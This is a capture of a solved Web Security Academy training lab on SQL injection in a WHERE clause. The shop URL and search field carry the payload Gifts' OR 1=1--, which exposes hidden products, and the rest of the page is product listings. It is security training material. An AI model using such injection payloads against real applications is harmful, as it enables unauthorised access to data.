 https://0a0c00f2039ee2f98198616f00ab00fa.web-security-academy.net/filter?category=Gifts'+OR+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' OR 1=1--
Refine your search:
All Food & Drink Gifts Lifestyle Pets
Couple's Umbrella
Gym Suit
Eggtastic, Fun, Food Eggcessories
Laser Tag
$24.63 View details
$62.31 View details
$87.26 View details
$71.55 View details
The Lazy Dog
Snow Delivered To Your Door
There's No Place Like Gnome
BBQ Suitcase